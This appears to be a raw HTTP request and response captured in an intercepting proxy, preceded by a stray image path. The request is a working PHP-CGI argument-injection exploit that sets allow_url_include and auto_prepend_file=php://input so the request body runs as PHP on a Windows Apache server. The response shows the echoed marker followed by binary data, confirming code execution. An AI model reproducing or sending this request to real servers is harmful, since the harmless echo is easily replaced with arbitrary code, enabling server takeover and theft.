 Raw Params Headers Hex XML
POST
/php-cgi/php-cgi.exe?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input
HTTP/1.1
Host: 1
REDIRECT-STATUS:1
Content-Length: 29
<?php echo "123bbst\r\n";?>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 25 Jun 2024 06:14:17 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1i PHP/5.5.15
X-Powered-By: PHP/5.5.15
Content-Type: text/html
Content-Length: 48649
123bbst
MZ� ���@ � � �!�L�!This program cannot be run in DOS mode.
$N�E�
�+�